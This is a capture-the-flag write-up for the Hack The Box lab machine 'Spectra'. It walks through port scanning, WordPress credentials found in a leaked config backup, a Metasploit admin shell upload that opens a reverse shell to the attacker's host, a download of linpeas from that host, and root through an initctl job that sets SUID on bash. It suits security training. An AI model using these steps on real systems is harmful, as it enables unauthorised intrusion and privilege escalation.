Spectra Writeup

Introduction :
Spectra is an easy box released back in Febuary 2021.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
[ 10.10.14.34/23 ] [ /dev/pts/21 ] [~/HTB/Spectra]
โ nmap -vvv -p- 10.129.186.23 --max-retries 0 -Pn --min-rate=500 2>/dev/null | grep Discovered
Discovered open port 22/tcp on 10.129.186.23
Discovered open port 3306/tcp on 10.129.186.23
Discovered open port 80/tcp on 10.129.186.23
[ 10.10.14.34/23 ] [ /dev/pts/21 ] [~/HTB/Spectra]
โ nmap -sCV -p 22,80,3306 10.129.186.23
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-09 13:20 CEST
Nmap scan report for 10.129.186.23
Host is up (0.45s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.1 (protocol 2.0)
| ssh-hostkey:
|_ 4096 52:47:de:5c:37:4f:29:0e:8e:1d:88:6e:f9:23:4d:5a (RSA)
80/tcp open http nginx 1.17.4
|_http-server-header: nginx/1.17.4
|_http-title: Site doesn't have a title (text/html).
3306/tcp open mysql MySQL (unauthorized)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 50.62 seconds
Part 2 : Getting User Access
Our nmap scan picked up port 80 so let's investigate it:

We press CTRL+U to view the page sourcecode:

Which reveals us the spectra.htb hostname, so we add it to our hostfile:
[ 10.10.14.34/23 ] [ /dev/pts/21 ] [~/HTB/Spectra]
โ sudo -i
[sudo] password for nothing:
โโโ(root๐nowhere)-[~]
โโ# echo '10.129.186.23 spectra.htb' >> /etc/hosts
โโโ(root๐nowhere)-[~]
โโ# ping -c1 spectra.htb
PING spectra.htb (10.129.186.23) 56(84) bytes of data.
64 bytes from spectra.htb (10.129.186.23): icmp_seq=1 ttl=63 time=449 ms
--- spectra.htb ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 449.174/449.174/449.174/0.000 ms
โโโ(root๐nowhere)-[~]
โโ# exit
Once that's done, we can visit first visit http://spectra.htb/main/index.php :

So here we have a wordpress site, the other link gives a database connection error:

The error doesn't give us any info, therefore we move on to scanning the wordpress website:
[ 10.10.14.34/23 ] [ /dev/pts/21 ] [~/HTB/Spectra]
โ wpscan --url http://spectra.htb/main/
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ยฎ
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.18
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://spectra.htb/main/ [10.129.186.23]
[+] Started: Mon Aug 9 13:48:33 2021
Interesting Finding(s):
[+] Headers
| Interesting Entries:
| - Server: nginx/1.17.4
| - X-Powered-By: PHP/5.6.40
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://spectra.htb/main/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://spectra.htb/main/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://spectra.htb/main/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.4.2 identified (Insecure, released on 2020-06-10).
| Found By: Rss Generator (Passive Detection)
| - http://spectra.htb/main/?feed=rss2, generator>https://wordpress.org/?v=5.4.2 generator>
| - http://spectra.htb/main/?feed=comments-rss2, generator>https://wordpress.org/?v=5.4.2 generator>
[+] WordPress theme in use: twentytwenty
| Location: http://spectra.htb/main/wp-content/themes/twentytwenty/
| Last Updated: 2021-07-22T00:00:00.000Z
| Readme: http://spectra.htb/main/wp-content/themes/twentytwenty/readme.txt
| [!] The version is out of date, the latest version is 1.8
| Style URL: http://spectra.htb/main/wp-content/themes/twentytwenty/style.css?ver=1.2
| Style Name: Twenty Twenty
| Style URI: https://wordpress.org/themes/twentytwenty/
| Description: Our default theme for 2020 is designed to take full advantage of the flexibility of the block editor...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.2 (80% confidence)
| Found By: Style (Passive Detection)
| - http://spectra.htb/main/wp-content/themes/twentytwenty/style.css?ver=1.2, Match: 'Version: 1.2'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:15
[i] No Config Backups Found.
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Aug 9 13:49:12 2021
[+] Requests Done: 186
[+] Cached Requests: 5
[+] Data Sent: 46.09 KB
[+] Data Received: 17.279 MB
[+] Memory used: 220.246 MB
[+] Elapsed time: 00:00:38
Nothing too interesting in here, the intended path was to dirbust the /testing/ directory or just browsing it since it has nginx's autoindexing enabled:

The interesting file here is wp-config.php.save :

Now here it looks like we have credentials to use. But where ? Let's first try /main/wp-admin/ the default admin username being administrator :

And we are logged in as the administrator user! First thing we can do here is get a reverse shell by injecting the appearance php code of the wordpress website with a reverse shell:

However the website is way too unresponsive for us to be able to do that, so instead we're going to use metasploit:
[ 10.10.14.34/23 ] [ /dev/pts/23 ] [~/HTB/Spectra]
โ msfconsole
..-
######## #
################# #
###################### #
######################### #
############################
##############################
###############################
###############################
##############################
# ######## #
## ### #### ##
### ###
#### ###
#### ########## ####
####################### ####
#################### ####
################## ####
############ ##
######## ###
######### #####
############ ######
######## #########
##### ########
### #########
###### ############
#######################
# # ### # # ##
########################
## ## ## ##
https://metasploit.com
=[ metasploit v6.0.53-dev ]
+ -- --=[ 2149 exploits - 1143 auxiliary - 366 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Start commands with a space to avoid saving
them to history
msf6 > use unix/webapp/wp_admin_shell_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.66.66.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set RHOSTS 10.129.186.23
RHOSTS => 10.129.186.23
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /main/
TARGETURI => /main/
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME administrator
USERNAME => administrator
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD devteam01
PASSWORD => devteam01
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set VHOST spectra.htb
VHOST => spectra.htb
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set LHOST tun0
LHOST => tun0
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.34:4444
[*] Authenticating with WordPress using administrator:devteam01...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /main/wp-content/plugins/UtPzwuowWY/DRoQRuMWzs.php...
[*] Sending stage (39282 bytes) to 10.129.186.23
[+] Deleted DRoQRuMWzs.php
[+] Deleted UtPzwuowWY.php
[+] Deleted ../UtPzwuowWY
[*] Meterpreter session 1 opened (10.10.14.34:4444 -> 10.129.186.23:40514) at 2021-08-09 15:07:29 +0200
meterpreter > shell
Process 11921 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
id
uid=20155(nginx) gid=20156(nginx) groups=20156(nginx)
echo $0
bash
So here we managed to get a bash shell onto the box, however it is very limited, so we upgrade it like so:
export PATH
export PATH
export TERM=xterm
export TERM=xterm
which python3
which python3
/usr/local/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
nginx@spectra / $ cd ~
cd ~
nginx@spectra ~ $ ls -lash
ls -lash
total 32K
4.0K drwxr-xr-x 5 nginx nginx 4.0K Feb 4 2021 .
4.0K drwxr-xr-x 8 root root 4.0K Feb 2 2021 ..
0 lrwxrwxrwx 1 root root 9 Feb 4 2021 .bash_history -> /dev/null
4.0K -rw-r--r-- 1 nginx nginx 127 Dec 22 2020 .bash_logout
4.0K -rw-r--r-- 1 nginx nginx 204 Dec 22 2020 .bash_profile
4.0K -rw-r--r-- 1 nginx nginx 551 Dec 22 2020 .bashrc
4.0K drwx------ 3 nginx nginx 4.0K Jan 15 2021 .pki
4.0K drwx------ 2 nginx nginx 4.0K Jan 15 2021 .ssh
4.0K drwxr-xr-x 2 nginx nginx 4.0K Jan 15 2021 log
Now from here we need to take a look at which user has the user flag:
nginx@spectra ~ $ ls -lash /home
ls -lash /home
total 32K
4.0K drwxr-xr-x 8 root root 4.0K Feb 2 2021 .
4.0K drwxr-xr-x 22 root root 4.0K Feb 2 2021 ..
4.0K drwx------ 4 root root 4.0K Jul 20 2020 .shadow
4.0K drwxr-xr-x 20 chronos chronos 4.0K Aug 9 04:15 chronos
4.0K drwxr-xr-x 5 katie katie 4.0K Feb 2 2021 katie
4.0K drwxr-xr-x 5 nginx nginx 4.0K Feb 4 2021 nginx
4.0K drwxr-x--t 4 root root 4.0K Jul 20 2020 root
4.0K drwxr-xr-x 4 root root 4.0K Jul 20 2020 user
nginx@spectra ~ $ ls -lash /home/katie
ls -lash /home/katie
total 36K
4.0K drwxr-xr-x 5 katie katie 4.0K Feb 2 2021 .
4.0K drwxr-xr-x 8 root root 4.0K Feb 2 2021 ..
0 lrwxrwxrwx 1 root root 9 Feb 2 2021 .bash_history -> /dev/null
4.0K -rw-r--r-- 1 katie katie 127 Dec 22 2020 .bash_logout
4.0K -rw-r--r-- 1 katie katie 204 Dec 22 2020 .bash_profile
4.0K -rw-r--r-- 1 katie katie 551 Dec 22 2020 .bashrc
4.0K drwx------ 3 katie katie 4.0K Jan 15 2021 .pki
4.0K drwx------ 2 katie katie 4.0K Feb 10 06:10 .ssh
4.0K drwxr-xr-x 2 katie katie 4.0K Jan 15 2021 log
4.0K -r-------- 1 katie katie 33 Feb 2 2021 user.txt
nginx@spectra ~ $ cat /home/katie/user.txt
cat /home/katie/user.txt
cat: /home/katie/user.txt: Permission denied
Now if we take a look at /etc/autologin/passwd we see a cleartext password:
nginx@spectra ~ $ cat /etc/autologin/passwd
cat /etc/autologin/passwd
SummerHereWeCome!!
So let's try to use it to login as the katie user:
[ 10.10.14.34/23 ] [ /dev/pts/25 ] [~/HTB/Spectra]
โ ssh katie@spectra.htb
The authenticity of host 'spectra.htb (10.129.186.23)' can't be established.
RSA key fingerprint is SHA256:lr0h4CP6ugF2C5Yb0HuPxti8gsG+3UY5/wKjhnjGzLs.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'spectra.htb,10.129.186.23' (RSA) to the list of known hosts.
Password:
katie@spectra ~ $ id
uid=20156(katie) gid=20157(katie) groups=20157(katie),20158(developers)
katie@spectra ~ $ cat user.txt
e8XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And there we go! We managed to get the user flag.
Part 3 : Getting Root Access
Now in order to get to the root flag we first need to enumerate the box. To do that we can use linpeas.sh:
[term1]
[ 10.10.14.34/23 ] [ /dev/pts/21 ] [~/HTB/Spectra]
โ ls -lash linpeas.sh
336K -rwxr-xr-x 1 nothing nothing 334K Aug 9 15:52 linpeas.sh
[ 10.10.14.34/23 ] [ /dev/pts/21 ] [~/HTB/Spectra]
โ python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
[term2]
katie@spectra ~ $ wget http://10.10.14.34:9090/linpeas.sh -O /tmp/linpeas.sh
--2021-08-09 07:50:17-- http://10.10.14.34:9090/linpeas.sh
Connecting to 10.10.14.34:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 341863 (334K) [text/x-sh]
Saving to: '/tmp/linpeas.sh'
/tmp/linpeas.sh 100%[======================================================================================================================================================>] 333.85K 143KB/s in 2.3s
2021-08-09 07:50:21 (143 KB/s) - '/tmp/linpeas.sh' saved [341863/341863]
katie@spectra ~ $ chmod +x /tmp/linpeas.sh
katie@spectra ~ $ /tmp/linpeas.sh
-bash: /tmp/linpeas.sh: Permission denied
However there's a problem since we cannot run it, therefore we check it manually, our first reflex is to check sudo -l :
katie@spectra ~ $ sudo -l
User katie may run the following commands on spectra:
(ALL) SETENV: NOPASSWD: /sbin/initctl
Here it looks like we can run /sbin/initctl without any password, so let's look for a gtfobin:

However there's no gtfobin for it.
katie@spectra ~ $ sudo initctl
initctl: missing command
Try `initctl --help' for more information.
katie@spectra ~ $ sudo initctl --help
Usage: initctl [OPTION]... COMMAND [OPTION]... [ARG]...
Options:
--session use D-Bus session bus to connect to init daemon (for testing)
--system use D-Bus system bus to connect to init daemon
--dest=NAME destination well-known name on D-Bus bus
-q, --quiet reduce output to errors only
-v, --verbose increase output to include informational messages
--help display this help and exit
--version output version information and exit
For a list of commands, try `initctl help'.
Here we can see that this binary can be used to communicate and interact with the upstart init daemon, processes managed by init are defined by files in the /etc/init directory. So we can create a privesc.conf file in /etc/init, however the directory itself is owned by the root user, therefore we need to access it with another group, the developers group:
katie@spectra /etc/init $ id
uid=20156(katie) gid=20157(katie) groups=20157(katie),20158(developers)
katie@spectra /etc/init $ ls -lash | grep developers
4.0K -rw-rw---- 1 root developers 478 Jun 29 2020 test.conf
4.0K -rw-rw---- 1 root developers 478 Jun 29 2020 test1.conf
4.0K -rw-rw---- 1 root developers 478 Jun 29 2020 test10.conf
4.0K -rw-rw---- 1 root developers 478 Jun 29 2020 test2.conf
4.0K -rw-rw---- 1 root developers 478 Jun 29 2020 test3.conf
4.0K -rw-rw---- 1 root developers 478 Jun 29 2020 test4.conf
4.0K -rw-rw---- 1 root developers 478 Jun 29 2020 test5.conf
4.0K -rw-rw---- 1 root developers 478 Jun 29 2020 test6.conf
4.0K -rw-rw---- 1 root developers 478 Jun 29 2020 test7.conf
4.0K -rw-rw---- 1 root developers 478 Jun 29 2020 test8.conf
4.0K -rw-rw---- 1 root developers 478 Jun 29 2020 test9.conf
So since we can only access these .conf files we're going to have our privesc file into test.conf so let's edit it to change permissions on the bash binary:
katie@spectra /etc/init $ vim test.conf
katie@spectra /etc/init $ cat test.conf
script
chmod +s /bin/bash
end script
katie@spectra /etc/init $ sudo /sbin/initctl start test
test start/running, process 21674
katie@spectra /etc/init $ /bin/bash -p
bash-4.3# id
uid=20156(katie) gid=20157(katie) euid=0(root) egid=0(root) groups=0(root),20157(katie),20158(developers)
bash-4.3# cat /root/root.txt
d4XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! We managed to privesc to the root user and get the root flag.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS